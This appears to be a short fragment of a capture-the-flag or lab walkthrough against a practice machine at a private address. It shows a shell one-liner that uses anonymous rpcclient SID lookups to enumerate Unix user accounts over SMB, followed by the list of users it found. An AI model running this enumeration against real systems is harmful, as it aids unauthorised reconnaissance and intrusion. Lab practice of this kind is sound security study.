 → impere-breakout for i in $(seq 0 2000);do rpcclient -U% 192.168.56.21 -c "lookupsids S-1-22-1-$i" | awk -F'\\' '/Unix User/{print $2}' | sed 's/ (.*)//'| tr -d "[0-9]"| awk 'NF{print "SIDS -> S-1-22-1-'$i'  User -> " $0}' ; done
SIDS -> S-1-22-1-0  User -> root
SIDS -> S-1-22-1-1  User -> daemon
SIDS -> S-1-22-1-2  User -> bin
SIDS -> S-1-22-1-3  User -> sys
SIDS -> S-1-22-1-4  User -> sync
SIDS -> S-1-22-1-5  User -> games
SIDS -> S-1-22-1-6  User -> man
SIDS -> S-1-22-1-7  User -> lp
SIDS -> S-1-22-1-8  User -> mail
SIDS -> S-1-22-1-9  User -> news
SIDS -> S-1-22-1-10  User -> uucp
SIDS -> S-1-22-1-13  User -> proxy
SIDS -> S-1-22-1-33  User -> www-data
SIDS -> S-1-22-1-34  User -> backup
SIDS -> S-1-22-1-38  User -> list
SIDS -> S-1-22-1-39  User -> irc
SIDS -> S-1-22-1-41  User -> gnats
SIDS -> S-1-22-1-100  User -> _apt
SIDS -> S-1-22-1-101  User -> systemd-timesync
SIDS -> S-1-22-1-102  User -> systemd-network
SIDS -> S-1-22-1-103  User -> systemd-resolve
SIDS -> S-1-22-1-104  User -> messagebus
SIDS -> S-1-22-1-999  User -> systemd-coredump
SIDS -> S-1-22-1-1000  User -> cyber
→ impere-breakout